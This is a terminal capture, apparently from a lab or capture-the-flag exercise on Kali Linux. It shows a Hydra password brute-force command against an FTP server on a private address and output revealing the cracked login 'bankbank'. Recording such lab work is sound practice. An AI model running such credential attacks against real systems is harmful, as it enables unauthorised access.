 ┌──(root💀kali)-[~/桌面]
└─# hydra -l ftpUserULTRA -P /usr/share/wordlists/fasttrack.txt ftp://192.168.0.102
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-16 17:55:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking ftp://192.168.0.102:21/
[21][ftp] host: 192.168.0.102   login: ftpUserULTRA   password: bankbank
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-16 17:55:34